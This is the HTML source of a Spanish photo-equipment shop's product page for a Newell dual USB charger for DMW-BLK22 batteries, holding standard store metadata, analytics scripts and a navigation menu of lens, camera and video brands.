

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html
body_size: 23959
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Newell Cargador doble DL-USB para DMW-BLK22</title>
  
    
  
  
    
  
  <meta name="description" content="Cargador doble de Newell DL-USB
">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Newell Cargador doble DL-USB para DMW-BLK22",
    "url":  "https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ACCESORIOS",
            "item": "https://www.robisa.es/shop/63-accesorios"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Newell",
            "item": "https://www.robisa.es/shop/121-newell"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Newell Cargador doble DL-USB para DMW-BLK22",
            "item": "https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Newell Cargador doble DL-USB para DMW-BLK22",
    "description": "Cargador doble de Newell DL-USB ",
    "category": "Newell",
    "image" :"https://www.robisa.es/shop/8867-home_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg",    "sku": "NW0188",
    "mpn": "NW0188"
    ,"gtin13": "5907489642064"
        ,
    "brand": {
      "@type": "Brand",
      "name": "NEWELL"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Newell Cargador doble DL-USB para DMW-BLK22",
      "price": "19.99",
      "url": "https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg","https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"],
            "sku": "NW0188",
      "mpn": "NW0188",
      "gtin13": "5907489642064",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html">
    <meta property="og:title" content="Newell Cargador doble DL-USB para DMW-BLK22">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Cargador doble de Newell DL-USB
">
            <meta property="og:image" content="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html","meta":{"title":"Newell Cargador doble DL-USB para DMW-BLK22","description":"Cargador doble de Newell DL-USB\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2005":true,"product-Newell Cargador doble DL-USB para DMW-BLK22":true,"product-id-category-121":true,"product-id-manufacturer-33":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"ACCESORIOS","url":"https:\/\/www.robisa.es\/shop\/63-accesorios"},{"title":"Newell","url":"https:\/\/www.robisa.es\/shop\/121-newell"},{"title":"Newell Cargador doble DL-USB para DMW-BLK22","url":"https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769018968,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '2005',
      item_name: 'Newell Cargador doble DL-USB para DMW-BLK22',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'NEWELL',
      item_category: 'Newell',
      item_variant: '',
      price: 19.99,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 19.99
  });
</script>



    
            <meta property="product:pretax_price:amount" content="16.520661">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="19.99">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2005 product-newell-cargador-doble-dl-usb-para-dmw-blk22 product-id-category-121 product-id-manufacturer-33 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
